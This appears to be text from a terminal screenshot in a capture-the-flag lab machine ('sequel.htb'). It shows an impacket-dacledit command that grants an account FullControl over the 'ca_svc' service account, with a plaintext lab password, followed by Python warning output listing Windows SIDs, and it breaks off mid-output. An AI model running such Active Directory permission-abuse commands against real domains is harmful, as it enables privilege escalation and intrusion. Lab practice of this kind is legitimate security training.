 (kali㉿kali)-[~/…/machines/lab/escape-two/bloodhound]
$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'